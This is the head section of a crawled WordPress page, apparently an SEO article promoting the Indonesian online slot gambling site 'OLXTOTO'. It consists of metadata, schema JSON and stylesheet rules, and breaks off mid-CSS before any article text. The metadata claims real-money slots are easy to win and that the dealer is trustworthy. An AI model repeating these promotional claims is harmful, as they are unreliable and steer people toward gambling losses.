

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-dewantara/
body_size: 19204
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Dewantara - Springjamfest</title>
	<link rel="canonical" href="https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-dewantara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Dewantara - Springjamfest" />
	<meta property="og:description" content="OLXTOTO - Games simpel menang rata-rata disukai banyak orang-orang, contoh-contohnya slots uang asli. Games ini bisa dipertanggungkan dimanapun dan setiap waktu. Bettor dapat menaruhkan uang di bandar slots, service itu amat maksimum sebab kerja-sama di antara agen dengan provider terhebat. Semacam apa bandar terkenal sekarang ini maka dari itu gampang dimenangi? Perihal-perihal yang Butuh Ditemui [&hellip;]" />
	<meta property="og:url" content="https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-dewantara/" />
	<meta property="og:site_name" content="Springjamfest" />
	<meta property="article:published_time" content="2023-01-01T13:58:15+00:00" />
	<meta property="og:image" content="http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-dewantara/#article","isPartOf":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-dewantara/"},"author":{"name":"admin","@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16"},"headline":"OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Dewantara","datePublished":"2023-01-01T13:58:15+00:00","mainEntityOfPage":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-dewantara/"},"wordCount":2008,"commentCount":0,"image":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-dewantara/#primaryimage"},"thumbnailUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","keywords":["bandar slot","olxtoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-dewantara/","url":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-dewantara/","name":"OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Dewantara - Springjamfest","isPartOf":{"@id":"https://springjamfest.com/#website"},"primaryImageOfPage":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-dewantara/#primaryimage"},"image":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-dewantara/#primaryimage"},"thumbnailUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","datePublished":"2023-01-01T13:58:15+00:00","author":{"@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16"},"breadcrumb":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-dewantara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-dewantara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-dewantara/#primaryimage","url":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","contentUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg"},{"@type":"BreadcrumbList","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-dewantara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://springjamfest.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Dewantara"}]},{"@type":"WebSite","@id":"https://springjamfest.com/#website","url":"https://springjamfest.com/","name":"Springjamfest","description":"Panduan Terpercaya untuk Pemula dalam Judi Bola","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://springjamfest.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://springjamfest.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://springjamfest.com"],"url":"https://springjamfest.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-dewantara/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel="alternate" type="application/rss+xml" title="Springjamfest &raquo; Feed" href="https://springjamfest.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://springjamfest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringjamfest.com%2Folxtoto-bandar-slots-online-paling-dipercaya-saat-ini-dewantara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://springjamfest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringjamfest.com%2Folxtoto-bandar-slots-online-paling-dipercaya-saat-ini-dewantara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/* VK Color Palettes */:root{ --vk-color-primary:#337ab7}:root .has-vk-color-primary-color { color:var(--vk-color-primary); }:root .has-vk-color-primary-background-color { background-color:var(--vk-color-primary); }:root{ --vk-color-primary-dark:#296292}:root .has-vk-color-primary-dark-color { color:var(--vk-color-primary-dark); }:root .has-vk-color-primary-dark-background-color { background-color:var(--vk-color-primary-dark); }:root{ --vk-color-primary-vivid:#3886c9}:root .has-vk-color-primary-vivid-color { color:var(--vk-color-primary-vivid); }:root .has-vk-color-primary-vivid-background-color { background-color:var(--vk-color-primary-vivid); }

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue: linear-gradient(135deg,rgba(0,208,132,1) 0%,rgba(6,147,227,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: var(--vk-margin-xs, 0.75rem);--wp--preset--spacing--40: var(--vk-margin-sm, 1.5rem);--wp--preset--spacing--50: var(--vk-margin-md, 2.4rem);--wp--preset--spacing--60: var(--vk-margin-lg, 4rem);--wp--preset--spacing--70: var(--vk-margin-xl, 6rem);--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: calc( var(--vk-width-container) - var(--vk-width-container-padding) * 2 );--wp--style--global--wide-size: calc( var(--vk-width-container) - var(--vk-width-container-padding) * 2 + ( 100vw - ( var(--vk-width-container) - var(--vk-width-container-padding) * 2 ) ) / 2 ); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background: var(--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://springjamfest.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://springjamfest.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
